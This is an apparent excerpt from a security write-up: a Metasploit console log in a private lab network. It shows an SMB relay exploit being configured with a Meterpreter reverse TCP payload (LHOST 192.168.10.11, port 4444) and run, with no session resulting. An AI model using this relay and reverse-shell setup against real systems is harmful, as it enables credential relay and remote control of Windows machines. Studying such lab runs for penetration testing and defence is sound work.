 Interrupt: use the 'exit' command to quit
msf6 auxiliary(server/capture/smb) > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set srvhost 192.168.10.15
srvhost => 192.168.10.15
msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.11:4444
先知社区